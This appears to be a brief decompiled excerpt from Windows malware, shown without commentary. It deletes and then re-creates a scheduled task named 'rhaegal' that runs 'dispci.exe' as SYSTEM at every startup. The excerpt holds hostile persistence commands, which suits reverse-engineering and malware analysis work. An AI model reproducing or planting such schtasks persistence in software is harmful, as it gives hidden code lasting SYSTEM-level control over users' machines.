 v1 = 0;
if ( sub_10007FB7(
(int)L"\x13\x13\x14\x14\x15\x15\x16\x16\x17\x17\x18\x18\x19\x19\x1A\x1A\x1B\x1B\x1C\x1C\x1D\x1D@@schtasks /Delete /F /TN rhaegal",
0) )
{
Sleep(0x7D0u);
}
if ( GetEnvironmentVariableW(L"ComSpec", &Buffer, 0x104u)
|| GetSystemDirectoryW(&Buffer, 0x104u) && lstrcatW(&Buffer, L"\\cmd.exe") )
{
wsprintfW(
&v3,
L"schtasks /Create /RU SYSTEM /SC ONSTART /TN rhaegal /TR \"%ws /C Start \\\"\\\" \\\"%wsdispci.exe\\\" -id %u && exit\"",
&Buffer,
a1,
dword_10017BBC);